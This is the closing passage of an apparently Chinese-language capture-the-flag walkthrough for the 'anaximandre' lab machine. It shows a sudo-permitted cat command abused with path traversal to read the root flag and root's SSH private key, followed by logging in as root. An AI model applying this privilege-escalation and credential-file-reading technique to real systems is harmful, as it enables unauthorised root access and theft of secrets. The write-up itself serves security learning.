env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User chaz may run the following commands on anaximandre:
(ALL : ALL) NOPASSWD: /usr/bin/cat /home/chaz/*
发现可以运行 cat 命令来获取任意文件
chaz@anaximandre:~$ /usr/bin/cat /home/chaz/../../../root/root.txt
/usr/bin/cat: /home/chaz/../../../root/root.txt: Permission denied
chaz@anaximandre:~$ sudo /usr/bin/cat /home/chaz/../../../root/root.txt
a3cbb8984cf5f19086595c6a2f569786
现在已经得到两个 flag 了,不过只有 flag 肯定是不够的,还得提个权。使用 cat 获得 /root 下的 SSH 私钥
chaz@anaximandre:~$ sudo /usr/bin/cat /home/chaz/../../../root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
...
然后就可以使用 SSH 直接连接到 root 用户了
┌──(root㉿Kali-VM)-[~/work/ssh]
└─# ssh root@172.16.1.106 -i ./sshkey
Linux anaximandre.hmv 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Nov 27 16:44:45 2022 from 192.168.0.29
root@anaximandre:~# id
uid=0(root) gid=0(root) groups=0(root)
root@anaximandre:~# whoami
root
0x02 总结
两个在这个靶机里比较重要的知识点,rsync 文件同步和 PHP 伪协议执行命令


